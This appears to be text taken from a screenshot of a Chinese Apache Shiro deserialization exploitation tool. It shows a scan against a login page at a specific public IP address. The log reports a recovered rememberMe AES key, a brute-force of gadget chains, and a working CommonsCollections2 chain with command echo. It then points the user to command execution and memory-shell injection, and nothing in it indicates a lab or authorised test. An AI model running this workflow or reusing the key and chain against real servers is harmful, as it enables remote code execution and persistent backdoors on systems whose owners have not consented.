 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://47.113.187.190:57778/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[-] 测试:CommonsBeanutils1 回显方式: AllEcho
[-] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1 回显方式: SpringEcho
[-] 测试:CommonsBeanutils1_183 回显方式: AllEcho
[-] 测试:CommonsBeanutils1_183 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1_183 回显方式: SpringEcho
[++] 发现构造链:CommonsCollections2 回显方式: AllEcho
[++] 请尝试进行功能区利用。